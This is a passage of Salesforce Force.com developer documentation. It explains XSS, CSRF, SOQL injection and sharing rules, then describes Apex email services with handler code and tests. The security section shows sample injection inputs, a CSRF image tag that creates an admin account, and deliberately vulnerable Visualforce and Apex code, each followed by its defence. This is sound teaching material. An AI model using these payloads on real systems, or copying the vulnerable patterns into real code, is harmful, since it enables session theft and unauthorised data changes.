The attacker can post a malicious script using a Website or email. Web application users not only see the attacker's input, but their browser can execute the attacker's script in a trusted context. With this ability, the attacker can perform a wide variety of attacks against the victim. These range from simple actions, such as opening and closing windows, to more malicious attacks, such as stealing data or session cookies, allowing an attacker full access to the victim's session.

For more information on this attack in general, see the following articles:

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- **•** <http://www.cgisecurity.com/xss-faq.html>
- **•** [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- **•** <http://www.google.com/search?q=cross-site+scripting>

Within the Force.com platform there are several anti-XSS defenses in place. For example, Salesforce has implemented filters that screen out harmful characters in most output methods. For the developer using standard classes and output methods, the threats of XSS flaws have been largely mitigated. However, the creative developer can still find ways to intentionally or accidentally bypass the default controls. The following sections show where protection does and does not exist.

#### Existing Protection

All standard Visualforce components, which start with <apex>, have anti-XSS filters in place. For example, the following code is normally vulnerable to an XSS attack because it takes user-supplied input and outputs it directly back to the user, but the <apex:outputText> tag is XSS-safe. All characters that appear to be HTML tags are converted to their literal form. For example, the < character is converted to  $s$ 1t; so that a literal  $<$  displays on the user's screen.

```
<apex:outputText>
    {!$CurrentPage.parameters.userInput}
</apex:outputText>
```
#### Disabling Escape on Visualforce Tags

By default, nearly all Visualforce tags escape the XSS-vulnerable characters. It is possible to disable this behavior by setting the optional attribute escape="false". For example, the following output is vulnerable to XSS attacks:

<apex:outputText escape="false" value="{!\$CurrentPage.parameters.userInput}" />

#### Programming Items Not Protected from XSS

The following items do not have built-in XSS protections, so take extra care when using these tags and objects. This is because these items were intended to allow the developer to customize the page by inserting script commands. It does not makes sense to include anti-XSS filters on commands that are intentionally added to a page.

#### **Custom JavaScript**

If you write your own JavaScript, the Force.com platform has no way to protect you. For example, the following code is vulnerable to XSS if used in JavaScript.

```
<script>
    var foo = location.search;
    document.write(foo);
</script>
```
#### **<apex:includeScript>**

The <apex:includeScript> Visualforce component allows you to include a custom script on the page. In these cases, be very careful to validate that the content is safe and does not include user-supplied data. For example, the following snippet is extremely vulnerable because it includes user-supplied input as the value of the script text. The value provided by the tag is a URL to the JavaScript to include. If an attacker can supply arbitrary data to this parameter (as in the example below), they can potentially direct the victim to include any JavaScript file from any other website.

```
<apex:includeScript value="{!$CurrentPage.parameters.userInput}" />
```
#### Formula Tags

The general syntax of these tags is:{!FUNCTION()} or {!\$OBJECT.ATTRIBUTE}. For example, if a developer wanted to include a user's session ID in a link, they could create the link using the following syntax:

<a

href="http://partner.domain.com/integration/?sid={!\$Api.Session\_ID}&server={!\$Api.Partner\_Server\_URL\_130}"> Go to portal</a>

Which renders output similar to the following:

<a

href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://yourInstance.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created by the use of the {! \$Request. \* } expression to access request parameters.

```
<html>
    <head>
        <title>{!$Request.title}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Unfortunately, the unescaped {! \$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

results in the output:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/></tello
world!</body></html>
```
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of the {!\$Request.\*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE() calls.

```
<html><head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts, can vary. For instance, this statement:

```
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
```
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is probably going to be used in a link. Otherwise, the request:

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

results in:

<script>var ret = "foo";alert('xss');//";</script>

Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included HTML control characters to be interpreted.

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and might not have been screened for malicious content.

#### Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

 $\langle$ img

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still

authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

#### SOQL Injection

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

SOQL Injection Vulnerability in Apex

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value; }
    }
   public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database. query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
However, what if the user provides unexpected input, such as:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In that case, the query string becomes:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

#### SOQL Injection Defenses

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

```
public class SOQLController {
   public String name {
       get { return name;}
        set { name = value;}
    }
    public PageReference query() {
```

```
String queryName = \frac{1}{6} + name + \frac{1}{6};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

## Data Access Control

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
   public void read() {
        Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
    . . .
}
```
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# Email Services

## <span id="page-5456-0"></span>What Are Email Services?

Email services are automated processes that use Apex classes to process the contents, headers, and attachments of inbound email. For example, you can create an email service that automatically creates contact records based on contact information in messages.

You can associate each email service with one or more Salesforce-generated email addresses to which users can send messages for processing. To give multiple users access to a single email service, you can:

- **•** Associate multiple Salesforce-generated email addresses with the email service and allocate those addresses to users.
- Associate a single Salesforce-generated email address with the email service, and write an Apex class that executes according to the user accessing the email service. For example, you can write an Apex class that identifies the user based on the user's email address and creates records on behalf of that user.

To use email services, from Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.

- **•** Click **New Email Service** to define a new email service.
- **•** Select an existing email service to view its configuration, activate or deactivate it, and view or specify addresses for that email service.
- **•** Click **Edit** to make changes to an existing email service.
- **•** Click **Delete** to delete an email service.

Note: Before deleting email services, you must delete all associated email service addresses.

When defining email services, note the following:

- **•** An email service only processes messages it receives at one of its addresses.
- **•** Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the [failure response settings](#page-5460-0) for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000; maximum 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.
- **•** Email service addresses that you create in your [sandbox](#page-5657-0) cannot be copied to your production organization.
- **•** For each email service, you can tell Salesforce to [send error email messages to a specified address](#page-5460-1) instead of the sender's email address.
- **•** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).

SEE ALSO:

[Defining Email Service Addresses](#page-5457-0) [Defining Email Services](#page-5458-0) [Using the InboundEmail Object](#page-5461-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

## USER PERMISSIONS

To configure Apex email services and email service addresses:

- **•** "Modify All Data"
- To create Apex classes:
- **•** "Author Apex"

## <span id="page-5457-0"></span>Defining Email Service Addresses

- **1.** From Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.
- **2.** Choose the email service for which you want to define an address.
- **3.** Click **New Email Address**, or click **Edit** to change the configuration for an existing email service address. To delete an email service address, click **View** and **Delete**.
- **4.** In the Email Address field, enter the local-part of the email service address. Salesforce generates a unique domain-part for each email service address to ensure that no two email service addresses are identical. The generated domain-part appears to the right of the Email Address field.
	- Tip: For the local-part of a Salesforce email address, all alphanumeric characters are valid, plus the following special characters:  $\frac{145}{8}$ %&'\*/=?^\_+-`{|}~. For the domain-part of a Salesforce email address, only alphanumeric characters are valid, as well as hyphen (-). The dot character (.) is also valid in both the local-part and domain-part as long as it is not the first or last character.

Salesforce email addresses are case-insensitive.

- **5.** Select the Active checkbox if you want the email service address to be activated when you click Save.
- **6.** Choose the Context User. The email service assumes the permissions of the context user when processing the messages this address receives. For example, if the email service is configured to modify contact records upon receiving updated contact information, the email service only modifies a record if the context user has permission to edit the record.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

#### USER PERMISSIONS

To configure Apex email services and email service addresses:

- **•** "Modify All Data"
- To create Apex classes:
- **•** "Author Apex"

Important: Choose a context user that has permission to execute the Apex class that the email service is configured to use. m

**7.** Optionally, configure this email service address to only accept messages from certain senders by listing their email addresses and domains in the Accept Email From text box. Separate multiple entries with commas. For example: george@mycompany.com, yahoo.com, gmail.com. If the Accept Email From text box has a value and the email service receives a message from an unlisted email address or domain, the email service performs the action specified in the [Unauthorized](#page-5460-2) Sender Action failure response setting.

Leave this field blank if you want the email service to receive email from any email address.

Note: If both the email service and email service address are configured to only accept messages from certain senders, the email service only processes messages from senders that are listed in the Accept Email From text boxes on both the email service and the email service address.

**8.** Click **Save** to save your changes, or **Save and New** to define another inbound email address for this email service.

SEE ALSO:

[Defining Email Services](#page-5458-0) [What Are Email Services?](#page-5456-0)

## <span id="page-5458-0"></span>Defining Email Services

To define an email service:

- **1.** From Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.
- **2.** Click **New Email Service**, or click **Edit** to change an existing email service.
- **3.** Specify the name of the email service.
- **4.** Choose the Apex class you want this email service to use to process messages. The Apex class you choose must implement the Messaging. InboundEmailHandler interface. For example:



Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

#### USER PERMISSIONS

To configure Apex email services and email service addresses:

**•** "Modify All Data"

To create Apex classes:

**•** "Author Apex"

```
global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
             Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
For information on the InboundEmail object, see [Using the InboundEmail Object](#page-5461-0) on page 5454.

**5.** Choose the types of attachments you want the email service to accept. The options are:

#### **None**

The email service accepts the message but discards any attachment.

#### **Text Attachments Only**

The email service only accepts the following types of attachments:

- Attachments with a Multipurpose Internet Mail Extension (MIME) type of text.
- **•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

Messages with attachments other than these types are accepted, but the attachments are discarded.

#### **Binary Attachments Only**

The email service only accepts binary attachments, such as image, audio, application, and video files. Binary attachments have a limit of 5 MB per attachment.

Messages with attachments that are not binary are accepted, but the attachments are discarded.

#### **All**

The email service accepts any type of attachment.

Note: An email service can only process attachments if you configure the email service to accept attachments and use an Apex class that processes the types of attachments the email service accepts.

Also, note that email services cannot accept inline attachments, such as graphics inserted in email messages.

- <span id="page-5459-0"></span>**6.** Optionally, select the Advanced Email Security Settings checkbox to configure the email service to verify the legitimacy of the sending server before processing a message. The email service uses the following authentication protocols to verify the sender's legitimacy:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

If the sending server passes at least one of these protocols and does not fail any, the email service accepts the email. If the server fails a protocol or does not support any of the protocols, the email service performs the action specified in the [Unauthenticated](#page-5460-3) [Sender](#page-5460-3) Action failure response setting.

- Tip: Before selecting the Authenticate Senders checkbox, ensure that the senders that you expect to use the email service support at least one of the authentication protocols listed above. For information on these authentication protocols, see the following websites:
	- **•** [www.openspf.org](http://www.openspf.org/)
	- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-5459-1"></span>**7.** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).
- **8.** You can convert text attachments to binary attachments.
- **9.** Optionally, configure this email service only to accept messages from certain senders by listing their email addresses and domains in the Accept Email From text box. Separate multiple entries with commas. For example: george@mycompany.com, yahoo.com, gmail.com. If the Accept Email From text box has a value and the email service receives a message from an unlisted email address or domain, the email service performs the action specified in the [Unauthorized](#page-5460-2) Sender Action failure response setting.

Leave this field blank if you want the email service to receive email from any email address.

Note: You can also authorize email addresses and domains at the email service address-level. See [Defining Email Service](#page-5457-0) [Addresses](#page-5457-0) on page 5450.

If both the email service and email service address are configured to only accept messages from certain senders, the email service only processes messages from senders that are listed in the Accept Email From text boxes on both the email service and the email service address.

**10.** Select the Active checkbox if you want the email service to be activated when you click Save.

<span id="page-5460-0"></span>**11.** Configure the failure response settings, which determine how the email service responds if an attempt to access this email service fails for the following reasons:

#### **Over Email Rate Limit Action**

Determines what the email service does with messages if the total number of messages processed by all email services combined has reached the daily limit for your organization. Salesforce calculates the limit by multiplying the number of user licenses by 1,000; maximum 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.

#### **Deactivated Email Address Action**

Determines what the email service does with messages received at an email address that is inactive.

#### <span id="page-5460-3"></span>**Deactivated Email Service Action**

Determines what the email service does with messages it receives when the email service itself is inactive.

#### <span id="page-5460-2"></span>**Unauthenticated Sender Action**

Determines what the email service does with messages that fail or do not support any of the authentication protocols if the [Authenticate](#page-5459-0) Senders checkbox is selected.

#### **Unauthorized Sender Action**

Determines what the email service does with messages received from senders who are not listed in the [Accept](#page-5459-1) From [Email](#page-5459-1) text box on either the email service or email service address.

The failure response options are:

#### **Bounce Message**

The email service returns the message to the sender or to the Automated Case User for On-Demand Email-to-Case, with a notification that explains why the message was rejected.

#### **Discard Message**

The email service deletes the message without notifying the sender.

#### <span id="page-5460-1"></span>**Requeue Message (Over Email Rate Limit Action Only)**

The email service queues the message for processing in the next 24 hours. If the message is not processed within 24 hours, the email service returns the message to the sender with a notification that explains why the message was rejected.

- 12. To send error email messages to a specified address instead of the sender's email address, select Enable Error Routing and specify the destination email address in Route Error Emails to This Email Address. This prevents the sender being notified when email services cannot process an incoming email.
- **13.** Click **Save** to save your changes, or **Save and New Email Address** to create email addresses for this email service, as described in [Defining Email Service Addresses](#page-5457-0) on page 5450.

SEE ALSO:

[Defining Email Service Addresses](#page-5457-0) [What Are Email Services?](#page-5456-0)

## <span id="page-5461-0"></span>Using the InboundEmail Object

For every email the Apex email service domain receives, Salesforce creates a separate InboundEmail object that contains the contents and attachments of that email. You can use Apex classes that implement the Messaging.InboundEmailHandler interface to handle an inbound email message. Using the handleInboundEmail method in that class, you can access an InboundEmail object to retrieve the contents, headers, and attachments of inbound email messages, as well as perform many functions.

Note: For information on the Apex email service, see [What Are Email Services?](#page-5456-0) on page 5449.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## Example 1: Create Tasks for Contacts

The following is an example of how you can look up a contact based on the inbound email address and create a new task.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
   // Apex Email Service
   Messaging. InboundEmailResult result = new Messaging. InboundEmailResult();
    String myPlainText= '';
   // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
    // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
        WHERE Email = : email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
      newTask.add(new Task(Description = myPlainText,
           Priority = 'Normal',
           Status = 'Inbound Email',
           Subject = email.subject,IsReminderSet = true,
           ReminderDateTime = System.now() + 1,What = vCon.id);
     // Insert the new Task
    insert newTask;
    System.debug('New Task Object: ' + newTask );
```

```
}
   // If an exception occurs when the query accesses
   // the contact record, a QueryException is called.
   // The exception is written to the Apex debug log.
  catch (QueryException e) {
      System.debug('Query Issue: ' + e);
  }
  // Set the result to true. No need to send an email back to the user
  // with an error message
  result.success = true;
  // Return the result for the Apex Email Service
  return result;
 }
}
```
#### Example 2: Handle Unsubscribe Email

Companies that send marketing email to their customers and prospects need to provide a way to let the recipients unsubscribe. The following is an example of how an email service can process unsubscribe requests. The code searches the subject line of inbound email for the word "unsubscribe." If the word is found, the code finds all contacts and leads that match the From email address and sets the Email Opt Out field (HasOptedOutOfEmail) to True.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                         Messaging.InboundEnvelope env ) {
        // Create an inboundEmailResult object for returning
        // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
        // Create contact and lead lists to hold all the updated records.
        List<Contact> lc = new List <contact>();
       List<Lead> 11 = new List <lead>();
       // Convert the subject line to lower case so the program can match on lower case.
        String mySubject = email.subject.toLowerCase();
        // The search string used in the subject line.
        String s = 'unsubscribe';
       // Check the variable to see if the word "unsubscribe" was found in the subject
line.
        Boolean unsubMe;
       // Look for the word "unsubcribe" in the subject line.
        // If it is found, return true; otherwise, return false.
       unsubMe = mySubject.contains(s);// If unsubscribe is found in the subject line, enter the IF statement.
        if (unsubMe == true) {
```

```
try {
    // Look up all contacts with a matching email address.
    for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                  FROM Contact
                  WHERE Email = : env. fromAddress
                  AND hasOptedOutOfEmail = false
                  LIMIT 100]) {
        // Add all the matching contacts into the list.
        c.hasOptedOutOfEmail = true;
        lc.add(c);}
    // Update all of the contact records.
    update lc;
}
catch (System.QueryException e) {
    System.debug('Contact Query Issue: ' + e);
}
try {
    // Look up all leads matching the email address.
    for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
             FROM Lead
             WHERE Email = : env. fromAddress
             AND isConverted = false
             AND hasOptedOutOfEmail = false
             LIMIT 100]) {
        // Add all the leads to the list.
        l.hasOptedOutOfEmail = true;
        11.add(1);System.debug('Lead Object: ' + l);
    }
    // Update all lead records in the query.
   update ll;
}
catch (System.QueryException e) {
    System.debug('Lead Query Issue: ' + e);
}
System.debug('Found the unsubscribe word in the subject line.');
}
else {
    System.debug('No Unsuscribe word found in the subject line.' );
 }
// Return True and exit.
// True confirms program is complete and no emails
// should be sent to the sender of the unsubscribe request.
result.success = true;
return result;
```

```
}
```
}

```
@isTest
private class unsubscribeTest {
   // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
      Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
                HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                    lastName='smith',
                    Email='user@acme.com',
                    HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
       unsubscribeObj.handleInboundEmail(email, env );
    }
   static testMethod void testUnsubscribe2() {
       // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail();
       Messaging. InboundEnvelope env = new Messaging. InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='john',lastName='smith',
                Company='Salesforce',
               Email='user@acme.com',
                HasOptedOutOfEmail=false);
```

```
insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
               lastName='smith',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
  insert c;
   // Test with a subject that does not contain "unsubscribe."
   email.subject = 'test';
  env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the test method.
  unsubscribe unsubscribeObj = new unsubscribe();
  unsubscribeObj.handleInboundEmail(email, env );
}
```
#### InboundEmail Object

}

An InboundEmail object has the following fields.



